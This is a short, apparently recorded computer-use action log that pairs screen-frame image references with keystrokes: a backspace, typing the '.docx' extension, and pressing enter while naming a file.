
key(BackSpace)

text(.docx)

key(enter)
